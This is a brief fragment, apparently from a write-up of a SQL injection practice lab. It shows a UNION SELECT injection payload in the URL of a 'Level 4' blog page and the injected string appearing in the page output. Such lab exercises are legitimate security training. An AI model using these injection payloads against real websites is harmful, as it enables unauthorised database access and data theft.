 sqli.lab/n1c3_leVEl4.php?id=3' union select 1,2,(select concat('0x','Ninja'));-- -
Level 4
> This is a nice little blog, you can
Select an article :
1 2 3
I also love my blog
I am a little dev and I am learning to create my own blog
2
0xNinja